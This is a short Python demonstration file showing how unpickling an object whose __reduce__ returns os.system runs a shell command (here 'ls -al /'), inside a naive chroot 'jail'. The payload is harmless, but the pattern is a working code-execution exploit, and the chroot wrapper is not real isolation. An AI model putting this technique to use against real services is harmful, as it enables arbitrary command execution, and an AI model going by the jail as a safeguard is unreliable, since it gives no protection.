 # test_serialize_safe.py
import os
import pickle
from contextlib import contextmanager

class ShellExploit(object):
    def __reduce__(self):
        # this will list contents of root / folder.
        return (os.system, ('ls -al /',))

@contextmanager
def system_jail():
    """ A simple chroot jail """

    os.chroot('safe_root/')
    yield
    os.chroot('/')

def serialize():
    with system_jail():
        shellcode = pickle.dumps(ShellExploit())
        return shellcode


def deserialize(exploit_code):
    with system_jail():
        pickle.loads(exploit_code)


if __name__ == '__main__':
    shellcode = serialize()
    deserialize(shellcode)